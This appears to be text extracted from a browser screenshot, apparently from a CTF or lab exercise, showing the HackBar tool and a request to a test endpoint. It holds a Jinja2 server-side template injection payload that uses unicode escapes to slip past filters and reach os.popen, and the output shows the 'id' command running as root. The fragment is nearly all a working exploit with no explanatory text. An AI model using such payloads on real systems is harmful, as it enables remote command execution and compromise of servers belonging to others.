 this is your url uid=0(root) gid=0(root) groups=0(root)
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse HackBar 2 7
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://1.14.71.254:28376/test?url=
{%print(lipsum|attr(%22\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f%22))|attr(%22\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f%22)
(%22os%22)|attr(%22popen%22)(%22id%22)|attr(%22read%22)()%}